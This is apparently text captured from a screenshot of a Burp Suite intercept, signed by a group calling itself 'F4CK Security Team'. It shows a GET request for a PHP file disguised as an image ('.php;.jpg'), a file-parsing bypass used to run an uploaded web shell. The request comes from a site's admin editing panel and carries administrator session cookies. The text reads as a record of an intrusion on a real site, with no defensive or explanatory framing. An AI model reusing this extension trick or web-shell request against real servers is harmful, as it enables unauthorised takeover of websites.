 Request to http://www.
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /page/pics/20140813/201408141407946798922.php;.jpg HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. /page/admin/page_edit.php?id=115&groupid=37
Cookie: _D_SID=2A7FF464; SYSUSER=x1666;
SYSNAME=%E7%AE%A1%E7%90%86%E5%91%98; SYSUSERID=3; SYSTM=1407937725
Connection: keep-alive
F4CK
Security Team